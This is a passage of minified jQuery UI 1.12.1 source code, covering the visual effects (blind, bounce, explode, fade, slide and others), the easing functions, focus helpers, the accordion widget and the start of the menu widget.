  }}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=n.offset(),c={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-h,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var f=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},h=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),h&&h.css(t.effects.clipToBox(r)),r.clip=a),h&&h.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,h="hide"===r,l="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(l||h?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),l&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),h&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=h?2*u:u/2;h&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",h="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",c="+="===l?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,u[h]=l+s,a&&(n.css(u),u[h]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,h,l,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(h=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,l=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?l*_:0),top:h+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:l*_),top:h+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,h=/([0-9]+)%/.exec(r),l=!!e.horizFirst,c=l?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;h&&(r=parseInt(h[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,h,n.from.y,_),v=t.effects.setTransition(a,h,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,l,n.from.x,_),v=t.effects.setTransition(a,l,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(h=h.concat(["marginTop","marginBottom"]).concat(r),l=l.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,h,n.from.y,o),a=t.effects.setTransition(i,h,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,l,n.from.x,o),a=t.effects.setTransition(i,l,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,h=2*(e.times||5)+(r?1:0),l=e.duration/h,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);h>u;u++)s.animate({opacity:c},l,e.easing),c=1-c;s.animate({opacity:c},l,e.easing),s.queue(i),t.effects.unshift(s,d,h+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,h=2*r+1,l=Math.round(e.duration/h),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,l,e.easing);r>s;s++)n.animate(p,l,e.easing).animate(f,l,e.easing);n.animate(p,l,e.easing).animate(d,l/2,e.easing).queue(i),t.effects.unshift(n,g,h+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,h=e.direction||"left",l="up"===h||"down"===h?"top":"left",c="up"===h||"left"===h,u=e.distance||o["top"===l?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[l],d[l]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[h][1]]=d.clip[a[h][0]],"show"===r&&(o.cssClip(d.clip),o.css(l,d[l]),d.clip=s,d[l]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var f;t.uiBackCompat!==!1&&(f=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(i,s){var n,o,a,r,h,l=i.nodeName.toLowerCase();return"area"===l?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(l)?(r=!i.disabled,r&&(h=t(i).closest("fieldset")[0],h&&(r=!h.disabled))):r="a"===l?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?a["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?a["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var 